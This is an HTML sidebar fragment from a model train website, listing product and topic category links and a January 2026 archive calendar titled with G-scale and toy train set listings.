	<li class="cat-item cat-item-2770"><a href="https://gscaletrainset.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://gscaletrainset.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://gscaletrainset.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1440 current-cat"><a href="https://gscaletrainset.com/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://gscaletrainset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://gscaletrainset.com/category/markln/" >märkln</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://gscaletrainset.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://gscaletrainset.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://gscaletrainset.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://gscaletrainset.com/category/mcrr/" >mcrr</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://gscaletrainset.com/category/meccano/" >meccano</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://gscaletrainset.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://gscaletrainset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://gscaletrainset.com/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://gscaletrainset.com/category/midwestern/" >midwestern</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://gscaletrainset.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://gscaletrainset.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://gscaletrainset.com/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://gscaletrainset.com/category/minitrix/" >minitrix</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://gscaletrainset.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://gscaletrainset.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://gscaletrainset.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://gscaletrainset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://gscaletrainset.com/category/modeltrainsg/" >modeltrainsg</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://gscaletrainset.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://gscaletrainset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://gscaletrainset.com/category/mrrtwo/" >mrrtwo</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://gscaletrainset.com/category/mrtrain/" >mrtrain</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://gscaletrainset.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://gscaletrainset.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://gscaletrainset.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://gscaletrainset.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://gscaletrainset.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://gscaletrainset.com/category/newbachmann/" >newbachmann</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://gscaletrainset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://gscaletrainset.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://gscaletrainset.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://gscaletrainset.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://gscaletrainset.com/category/northeast/" >northeast</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://gscaletrainset.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://gscaletrainset.com/category/nurnberger/" >nurnberger</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://gscaletrainset.com/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://gscaletrainset.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://gscaletrainset.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://gscaletrainset.com/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://gscaletrainset.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://gscaletrainset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://gscaletrainset.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://gscaletrainset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://gscaletrainset.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://gscaletrainset.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://gscaletrainset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://gscaletrainset.com/category/passing/" >passing</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://gscaletrainset.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://gscaletrainset.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://gscaletrainset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://gscaletrainset.com/category/percy/" >percy</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://gscaletrainset.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://gscaletrainset.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://gscaletrainset.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://gscaletrainset.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://gscaletrainset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://gscaletrainset.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gscaletrainset.com/category/piko/" >piko</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://gscaletrainset.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://gscaletrainset.com/category/pinzga-schenke/" >pinzga-schenke</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://gscaletrainset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://gscaletrainset.com/category/playmobil-lgb/" >playmobil-lgb</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://gscaletrainset.com/category/playmobile/" >playmobile</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://gscaletrainset.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://gscaletrainset.com/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gscaletrainset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://gscaletrainset.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://gscaletrainset.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://gscaletrainset.com/category/preown/" >preown</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://gscaletrainset.com/category/preowned-lgb/" >preowned-lgb</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://gscaletrainset.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://gscaletrainset.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://gscaletrainset.com/category/procter/" >procter</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://gscaletrainset.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gscaletrainset.com/category/prospector/" >prospector</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://gscaletrainset.com/category/purdue/" >purdue</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://gscaletrainset.com/category/q985/" >q985</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://gscaletrainset.com/category/quarantined/" >quarantined</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://gscaletrainset.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://gscaletrainset.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://gscaletrainset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://gscaletrainset.com/category/railking/" >railking</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://gscaletrainset.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://gscaletrainset.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://gscaletrainset.com/category/railworks/" >railworks</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://gscaletrainset.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gscaletrainset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://gscaletrainset.com/category/reaaristocraft/" >reaaristocraft</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://gscaletrainset.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://gscaletrainset.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://gscaletrainset.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://gscaletrainset.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://gscaletrainset.com/category/reparaturzug/" >reparaturzug</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://gscaletrainset.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://gscaletrainset.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://gscaletrainset.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://gscaletrainset.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://gscaletrainset.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://gscaletrainset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://gscaletrainset.com/category/rhatische/" >rhatische</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://gscaletrainset.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://gscaletrainset.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://gscaletrainset.com/category/right-o-way/" >right-o-way</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://gscaletrainset.com/category/ringling/" >ringling</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://gscaletrainset.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://gscaletrainset.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://gscaletrainset.com/category/rokuhan/" >rokuhan</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://gscaletrainset.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://gscaletrainset.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://gscaletrainset.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://gscaletrainset.com/category/rudolphs/" >rudolphs</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://gscaletrainset.com/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://gscaletrainset.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://gscaletrainset.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://gscaletrainset.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://gscaletrainset.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://gscaletrainset.com/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://gscaletrainset.com/category/satisfied/" >satisfied</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gscaletrainset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://gscaletrainset.com/category/scale-playmobil/" >scale-playmobil</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://gscaletrainset.com/category/scalerare/" >scalerare</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://gscaletrainset.com/category/scaletrains/" >scaletrains</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://gscaletrainset.com/category/schwarz/" >schwarz</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://gscaletrainset.com/category/schweiger/" >schweiger</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://gscaletrainset.com/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://gscaletrainset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://gscaletrainset.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://gscaletrainset.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://gscaletrainset.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://gscaletrainset.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://gscaletrainset.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://gscaletrainset.com/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://gscaletrainset.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://gscaletrainset.com/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://gscaletrainset.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://gscaletrainset.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://gscaletrainset.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://gscaletrainset.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://gscaletrainset.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://gscaletrainset.com/category/shourt/" >shourt</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://gscaletrainset.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://gscaletrainset.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://gscaletrainset.com/category/sm32/" >sm32</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://gscaletrainset.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://gscaletrainset.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://gscaletrainset.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://gscaletrainset.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://gscaletrainset.com/category/snowvid/" >snowvid</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://gscaletrainset.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://gscaletrainset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://gscaletrainset.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://gscaletrainset.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://gscaletrainset.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://gscaletrainset.com/category/spreewald/" >spreewald</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://gscaletrainset.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://gscaletrainset.com/category/spur/" >spur</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://gscaletrainset.com/category/srrl/" >srrl</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://gscaletrainset.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://gscaletrainset.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://gscaletrainset.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://gscaletrainset.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://gscaletrainset.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://gscaletrainset.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://gscaletrainset.com/category/stem/" >stem</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://gscaletrainset.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://gscaletrainset.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://gscaletrainset.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://gscaletrainset.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://gscaletrainset.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://gscaletrainset.com/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://gscaletrainset.com/category/swartz/" >swartz</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://gscaletrainset.com/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://gscaletrainset.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://gscaletrainset.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://gscaletrainset.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://gscaletrainset.com/category/tenshodo/" >tenshodo</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://gscaletrainset.com/category/terror/" >terror</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://gscaletrainset.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://gscaletrainset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://gscaletrainset.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://gscaletrainset.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://gscaletrainset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://gscaletrainset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://gscaletrainset.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://gscaletrainset.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://gscaletrainset.com/category/toytrain/" >toytrain</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://gscaletrainset.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://gscaletrainset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://gscaletrainset.com/category/trainli/" >trainli</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gscaletrainset.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://gscaletrainset.com/category/trains19901/" >trains19901</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://gscaletrainset.com/category/trainset/" >trainset</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://gscaletrainset.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://gscaletrainset.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://gscaletrainset.com/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://gscaletrainset.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://gscaletrainset.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://gscaletrainset.com/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://gscaletrainset.com/category/tuscan/" >tuscan</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://gscaletrainset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://gscaletrainset.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://gscaletrainset.com/category/u0026m/" >u0026m</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://gscaletrainset.com/category/u0026rew/" >u0026rew</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://gscaletrainset.com/category/u0026t/" >u0026t</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://gscaletrainset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://gscaletrainset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://gscaletrainset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://gscaletrainset.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://gscaletrainset.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://gscaletrainset.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://gscaletrainset.com/category/us-the/" >us-the</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://gscaletrainset.com/category/usa-trains/" >usa-trains</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://gscaletrainset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://gscaletrainset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://gscaletrainset.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://gscaletrainset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://gscaletrainset.com/category/visitng/" >visitng</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://gscaletrainset.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://gscaletrainset.com/category/waffle/" >waffle</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://gscaletrainset.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://gscaletrainset.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://gscaletrainset.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://gscaletrainset.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://gscaletrainset.com/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://gscaletrainset.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://gscaletrainset.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://gscaletrainset.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://gscaletrainset.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://gscaletrainset.com/category/weihnachts/" >weihnachts</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://gscaletrainset.com/category/weihnachtszug/" >weihnachtszug</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://gscaletrainset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://gscaletrainset.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://gscaletrainset.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://gscaletrainset.com/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://gscaletrainset.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://gscaletrainset.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://gscaletrainset.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://gscaletrainset.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://gscaletrainset.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://gscaletrainset.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://gscaletrainset.com/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://gscaletrainset.com/category/word/" >word</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://gscaletrainset.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://gscaletrainset.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://gscaletrainset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://gscaletrainset.com/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://gscaletrainset.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://gscaletrainset.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://gscaletrainset.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://gscaletrainset.com/category/zillertal/" >zillertal</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://gscaletrainset.com/category/zillertalbahn/" >zillertalbahn</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://gscaletrainset.com/category/zimo/" >zimo</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://gscaletrainset.com/category/zugspitz/" >zugspitz</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://gscaletrainset.com/category/zugspitzbahn/" >zugspitzbahn</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="before-widget-title"></div><h3 class="widget-title">Archive</h3><div class="after-widget-title"></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://gscaletrainset.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://gscaletrainset.com/2026/01/01/" title="Scientific Toys Eztec G Scale Train Set Pennsylvania 9714 Engine Tender Remote
Aristo Craft Trains ART-30500 Extender Track Set-1 #1 Gauge Aristocraft G Scale">1</a></td><td><a href="https://gscaletrainset.com/2026/01/02/" title="Walthers Proto Gp35 Part I
New Year News At Chadwick Model Railway 272">2</a></td><td><a href="https://gscaletrainset.com/2026/01/03/" title="Large Electric Toy Train Set for Boys &amp; Girls, Steam Engine with Carriages
Bachmann Big Hauler Train Set Gold Rush G Gauge Denver &amp; Rio Grande">3</a></td><td><a href="https://gscaletrainset.com/2026/01/04/" title="New Vintage Bachmann&#8217;s Big Hauler G Scale Train Set Gold Hill Express Bh9
Interactive Kids Christmas Train Set Touch Control with Lights, Sound &amp; Smoke">4</a></td>
	</tr>
	<tr>
		<td><a href="https://gscaletrainset.com/2026/01/05/" title="Kato 10-1987 Ge 6/6-I Rhaetian Crocodile with Green Passenger Cars 5-Car set
Train Set, Remote Control Train Toys with Luxury Track &amp; Glowing Passenger Ca">5</a></td><td><a href="https://gscaletrainset.com/2026/01/06/" title="HLW Purdue G Scale Train Set-Limited Edition-Complete in Box-Collector Grade
Piko 62116 G Scale Covered Bridge Kit">6</a></td><td><a href="https://gscaletrainset.com/2026/01/07/" title="Electric Train Sets for Kids Metal Alloy Christmas Train Toys Steam Locomotive
G Scale Gorgeous Set USA Trains GG1 Brunswick Grn+5 USA Trains Hvywt Cars EX">7</a></td><td><a href="https://gscaletrainset.com/2026/01/08/" title="Vintage Bachmann G scale Golden Spike Train Set 90026, Old New Stock
Lil&#8217; Critter Train Set #1 Gauge 129 Scale">8</a></td><td><a href="https://gscaletrainset.com/2026/01/09/" title="G Scale Precious Moments Sugar Town Express Holiday Train Huge Set With Tracks
RARE LGB 72435 Blue 0-4-0 Mannesmann G Gauge Scale Smoke Sound Starter Train Set">9</a></td><td><a href="https://gscaletrainset.com/2026/01/10/" title="Lionel Polar Express Battery Powered G Gauge Starter Set with Track &amp; Accessories">10</a></td><td><a href="https://gscaletrainset.com/2026/01/11/" title="110PCS Wooden Train Set Toy Magnetic Trains with Wooden Track Set for Kids">11</a></td>
	</tr>
	<tr>
		<td><a href="https://gscaletrainset.com/2026/01/12/" title="Kids Train Set Electric Steam Locomotive with Sounds Light Retro Model Toy
